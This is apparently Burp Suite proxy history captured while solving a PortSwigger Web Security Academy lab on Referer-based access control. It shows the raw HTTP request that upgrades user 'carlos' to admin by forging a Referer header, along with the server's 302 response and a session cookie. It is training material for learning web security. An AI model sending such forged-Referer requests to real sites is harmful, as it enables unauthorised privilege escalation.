 # Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS Cookies Time Listener port Start response ti
11 https://0ace0061045a15d081... GET /admin 200 3421 HTML Referer-based access ... ✓ 19:31:43 1... 8080 62
10 https://0ace0061045a15d081... GET /admin-roles?username=carlos&action=upgrade ✓ 302 86 ✓ 19:31:43 1... 8080 50
8 https://0ace0061045a15d081... GET /admin 200 3422 HTML Referer-based access ... ✓ 19:31:19 14... 8080 44
6 https://0ace0061045a15d081... GET /my-account?id=administrator ✓ 200 3301 HTML Referer-based access ... ✓ 19:31:15 14... 8080 70
5 https://0ace0061045a15d081... POST /login ✓ 302 195 ✓ session=4x2kA43c... 19:31:14 14... 8080 131
Request
Pretty Raw Hex Hackvertor \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0ace0061045a15d081ecf71800ec008b.web-security-academy.net
3 Cookie: session=4x2kA43cANlGPZDvpBKBzRK1oEpKNW73
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace0061045a15d081ecf71800ec008b.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes